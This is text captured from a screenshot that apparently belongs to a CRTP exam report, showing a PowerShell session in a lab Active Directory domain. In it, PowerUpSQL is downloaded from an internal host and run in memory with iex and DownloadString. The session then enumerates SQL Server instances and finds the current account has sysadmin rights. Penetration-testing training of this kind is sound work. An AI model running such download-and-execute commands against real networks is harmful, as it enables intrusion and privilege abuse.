 Applications Places Firefox ESR Sep 23 07:03
StudentUser CRTP Exam Report - CRTP Ex Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
powershell.exe (running as databaseagent@tech.finance.corp)
PS C:\Users\Public\Documents> cd ..
PS C:\Users\Public> iex (New-Object Net.WebClient).DownloadString('http://172.16.99.11:8000/PowerUpSQL.ps1')
PS C:\Users\Public> Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
VERBOSE: dbserver31.tech.finance.corp : Connection Success.
ComputerName : dbserver31.tech.finance.corp
Instance : DBSERVER31
DomainName : TECH
ServiceProcessID : 2728
ServiceName : MSSQLSERVER
ServiceAccount : tech\sqlserversync
AuthenticationMode : Windows and SQL Server Authentication
ForcedEncryption : 0
Clustered : No
SQLServerVersionNumber : 15.0.2000.5
SQLServerMajorVersion : 2019
SQLServerEdition : Developer Edition (64-bit)
SQLServerServicePack : RTM
OSArchitecture : X64
OsMachineType : ServerNT
OSVersionName : Windows Server 2019 Datacenter
OsVersionNumber : SQL
Currentlogin : TECH\databaseagent
IsSysadmin : Yes
ActiveSessions : 1
4:03 AM
9/23/2023